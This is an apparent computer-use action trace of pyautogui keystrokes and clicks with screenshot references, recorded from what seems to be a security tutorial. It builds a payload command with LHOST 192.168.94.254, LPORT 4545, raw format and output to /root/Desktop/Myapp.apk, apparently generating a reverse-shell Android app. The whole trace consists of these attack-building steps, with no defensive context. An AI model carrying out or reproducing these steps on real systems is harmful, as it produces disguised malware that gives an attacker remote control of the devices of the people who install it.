
pyautogui.write('HOST=')

# Step: Paste the IP address 192.168.94.254 from ifconfig after LHOST=
pyautogui.doubleClick(245, 233)

pyautogui.rightClick(696, 195)

pyautogui.click(754, 219)

# Step: Add LPORT 4545, raw format and output path /root/Desktop/ to the command
pyautogui.write('4545 -f r')

pyautogui.write('aw')

pyautogui.write('-o')

pyautogui.write('/r')

pyautogui.write('oot/Des')

pyautogui.write('ktop/Myapp.apk')
